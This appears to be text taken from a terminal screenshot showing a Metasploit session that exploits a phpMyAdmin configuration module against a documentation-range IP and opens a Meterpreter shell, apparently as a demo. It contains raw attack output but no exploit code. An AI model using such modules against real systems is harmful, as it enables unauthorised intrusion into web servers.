 msf exploit(unix/webapp/phpmyadmin_config) > exploit
[*] Grabbing session cookie and CSRF token
[*] Sending save request
[*] Requesting our payload
[*] Started bind TCP handler against 198.51.100.222:23500
[*] Sending stage (37775 bytes) to 198.51.100.222
[*] Meterpreter session 4 opened (198.51.100.111:34439 -> 198.51.100.222:23500) at 2019-12-08 01:36:46 +0100
msf exploit(unix/webapp/phpmyadmin_config) >
LXTerminal [LXTerminal] Armitage 01:36